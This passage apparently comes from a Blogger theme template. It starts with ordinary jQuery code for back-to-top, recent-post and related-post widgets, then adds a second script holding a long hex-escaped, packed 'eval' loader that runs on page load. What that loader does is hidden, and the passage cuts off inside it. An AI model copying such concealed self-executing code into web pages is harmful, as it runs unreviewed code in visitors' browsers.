                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\